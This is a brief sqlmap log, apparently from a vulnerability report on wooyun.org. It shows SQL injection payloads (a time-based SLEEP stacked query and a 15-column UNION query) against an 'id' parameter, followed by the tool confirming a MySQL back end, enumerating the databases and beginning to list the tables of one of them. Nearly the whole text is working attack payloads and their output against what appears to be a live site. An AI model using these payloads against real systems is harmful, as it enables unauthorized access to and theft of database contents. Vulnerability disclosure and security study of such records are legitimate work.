 sqlmap.exe
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: id=34);(SELECT * FROM (SELECT(SLEEP(5)))pTYv)#
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: id=-5693) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,CONCAT(0x7178716271,0x596a4879686f6669626a,0x71786b6a71),NULL,NUL
L,NULL--
---
[13:38:24] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[13:38:24] [INFO] fetching database names
[13:38:24] [INFO] the SQL query used returns 3 entries
[13:38:24] [INFO] resumed: information_schema
[13:38:24] [INFO] resumed: CDTJDB
[13:38:24] [INFO] resumed: test
[13:38:24] [INFO] fetching tables for databases: 'CDTJDB, information_schema, te
st'
[13:38:24] [INFO] the SQL query used returns 64 entries
Database: CDTJDB
[24 tables]
+---------------------------------------+
| xy_access |
| xy_attachment |
www.wooyun.org